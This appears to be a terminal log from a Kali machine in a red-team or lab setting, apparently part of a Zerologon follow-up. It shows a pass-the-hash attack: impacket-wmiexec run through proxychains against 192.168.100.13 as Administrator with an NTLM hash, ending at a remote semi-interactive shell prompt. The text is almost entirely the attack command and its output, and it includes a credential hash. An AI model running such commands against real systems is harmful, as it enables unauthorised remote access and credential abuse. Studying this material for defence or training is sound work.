 ┌──(root㉿kali)-[/home/kali/Documents/redtools/zerologon]
└─# proxychains impacket-wmiexec Administrator@192.168.100.13 -hashes :218b07805bc53649337203a1591e70af
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.100.13:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.100.13:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.100.13:49668 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>